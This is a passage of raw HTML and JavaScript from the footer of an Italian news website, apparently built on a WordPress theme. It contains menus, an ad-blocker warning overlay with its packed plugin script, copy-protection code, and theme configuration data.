ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa" class="nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa"> <div class="qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa baejwcmhzwdbitllyzqtuwdfwvlzibwvqsxjrsexrdjhkzuxtdnjntiwevditffiylxuwnsvxftvqibfxaibfxa" id="qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa"> <div class="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa" id="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa"> <div class="ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa theme1"> <div class="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa"> <div class="zkevlixmtzunbnnyzljsuwztqnhqtxlhtitawhwmzlkbehmdaxmdibfxa"> <img class="nhhicpmhwtrpkjpeezmhrjyuxoovbvofldejlscwxxtgdkwkwzzibfxa" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="znqystsmzkrdtwtftrenlemnueoehdcmevmcttquuvajhilpytxqkpuogtqwhdbjfqvtrpliyqibfxaibfxa" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa"><a id="chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="yxbvwxnlbwtkjrfuqknexbqlzgcxhnbulxusatbtuximlocxzucfoxemjvbdrredbvlftlpuywibfxaibfxa" style="color: rgb(9, 13, 22);">Powered By</span> <div class="chhoqzvybmzvdrktlplrlmcxzsctptwkrvmnbnhiaxfhrmpnghdbhbvtvochurrsewxytfhefrrzaibfxaibfxa"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"qQWDCVRKE",2,8,8))</script><noscript>
    <div class="nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa mhbnhumumjfhuhhmavhmemhrzhwtejwdlxthlucwfwywhlznrvndibfxa">
        <div
            class="qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa baejwcmhzwdbitllyzqtuwdfwvlzibwvqsxjrsexrdjhkzuxtdnjntiwevditffiylxuwnsvxftvqibfxaibfxa">
            <div class="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa"
                id="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa">
                <div class="ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa theme1">
                    <div class="rwytmpyspcdsbufmmwjsmwnnemzdntmregscezroyiazibfxa">

                        <div class="zkevlixmtzunbnnyzljsuwztqnhqtxlhtitawhwmzlkbehmdaxmdibfxa">
                            <img class="nhhicpmhwtrpkjpeezmhrjyuxoovbvofldejlscwxxtgdkwkwzzibfxa" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="znqystsmzkrdtwtftrenlemnueoehdcmevmcttquuvajhilpytxqkpuogtqwhdbjfqvtrpliyqibfxaibfxa"
                                href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti?page&year=2019&monthnum=07&day=24&name=scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa"><a id="chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="yxbvwxnlbwtkjrfuqknexbqlzgcxhnbulxusatbtuximlocxzucfoxemjvbdrredbvlftlpuywibfxaibfxa" style="color: rgb(9, 13, 22);">Powered By</span> <div class="chhoqzvybmzvdrktlplrlmcxzsctptwkrvmnbnhiaxfhrmpnghdbhbvtvochurrsewxytfhefrrzaibfxaibfxa"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697c573943288
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 